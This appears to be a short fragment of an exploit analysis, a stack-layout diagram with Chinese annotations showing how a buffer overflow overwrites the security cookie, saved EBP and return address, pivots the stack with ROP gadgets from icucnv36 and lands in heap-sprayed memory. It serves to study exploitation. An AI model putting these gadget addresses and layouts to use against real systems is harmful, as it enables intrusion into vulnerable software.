 LOW ADDR 0012E4D8 F4F1B9F1 Buffer开始
0012E4DC 1D826275
ROP2 0012E4E0 4A82A714 icunv36.4A82A714
0012E4E4 0C0C0C0C Heap Spray Code
4A82A714 5C pop esp
4A82A715 C3 retn
........
0012E5DC 3BD7AD0D security_cookie xor EBP(已覆盖)
0012E5E0 BBA64892 调用0x0803DCF9函数的父函数EBP(已覆盖)
0012E5E4 F5C98CB7 return to 0x080DD2F8,return from 0x0803DCF9(已覆盖)
.........
0012E6D0 4A80CB38 ROP1
.........
0012E714 0000006C Buffer结束
4A80CB38 81C5 94070000 add ebp,0x794
4A80CB3E C9 leave
4A80CB3F C3 retn
.........
TRIGGER
HIGH ADDR 0012E754 0012E6D0 call dword ptr ds:[eax] ;eax=0012E754